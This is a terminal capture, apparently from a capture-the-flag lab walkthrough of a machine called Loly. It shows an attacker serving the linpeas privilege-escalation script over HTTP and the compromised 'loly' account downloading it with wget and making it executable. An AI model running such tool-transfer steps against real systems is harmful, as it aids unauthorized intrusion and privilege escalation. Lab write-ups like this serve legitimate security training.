 loly@ubuntu: ~ 169x16
loly@ubuntu:~$ wget http://192.168.45.237/linpeas.sh
--2025-07-07 22:46:39--  http://192.168.45.237/linpeas.sh
Connecting to 192.168.45.237:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840085 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 0%[
linpeas.sh 25%[===============================>
linpeas.sh 100%[=======================================
===============>] 820.40K  2.43MB/s    in 0.3s
2025-07-07 22:46:39 (2.43 MB/s) - ‘linpeas.sh’ saved [840085/840085]
loly@ubuntu:~$ ls
linpeas.sh
loly@ubuntu:~$ chmod +x linpeas.sh
zerox30@zeroX30: ~/PG/Linux/Loly/payload
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/payload]
└─$ sudo cp /usr/share/peass/linpeas/linpeas.sh .
[sudo] password for zerox30:
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/payload]
└─$ sudo chown zerox30:zerox30 linpeas.sh
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.103.121 - - [08/Jul/2025 01:46:39] "GET /linpeas.sh HTTP/1.1" 200 -